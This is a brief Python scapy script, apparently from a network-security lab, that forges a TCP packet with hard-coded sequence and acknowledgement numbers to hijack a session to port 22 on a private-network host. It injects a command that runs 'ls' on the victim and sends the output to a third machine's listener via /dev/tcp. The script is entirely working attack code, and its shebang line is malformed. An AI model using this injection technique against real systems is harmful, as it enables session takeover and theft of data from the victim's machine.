 #!/usr/bin.python
from scapy.all import *
ip=IP(src="192.168.80.138",dst="192.168.80.139")
tcp=TCP(sport=34600,dport=22,flags="A",seq=3191548411,ack=38280120)
data="\r ls > /dev/tcp/192.168.80.137/9090\r"
pkt=ip/tcp/data
ls(pkt)
send(pkt,verbose=0)